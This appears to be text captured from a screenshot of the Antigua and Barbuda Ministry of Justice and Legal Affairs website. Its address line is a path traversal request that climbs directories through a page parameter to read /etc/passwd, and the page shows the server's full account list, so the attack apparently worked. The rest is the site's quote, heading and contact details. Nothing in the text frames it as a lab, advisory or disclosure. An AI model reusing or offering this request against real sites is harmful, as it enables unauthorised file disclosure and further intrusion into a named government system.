 Ministry of Justice and Legal Af
legalaffairs.gov.ag/detail_page.php?page=../../../../../../../../../../../../../../../../../../etc/passwd
A
"Justice in the life and conduct of the State is possible only as first
it resides in the hearts and souls of the citizens"
[Plato]
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
GENERAL INFORMATION
OFFICE OF THE
ATTORNEY GENERAL
CONTACT US
Office - (268) 462-0017
Fax - (268) 462-2465
E-mail - LegalAffairs@antigua.gov.ag
Address - Ministry of Justice & Legal Affairs
Government Complex
P.O. Box 118
10:20 PM
7/10/2025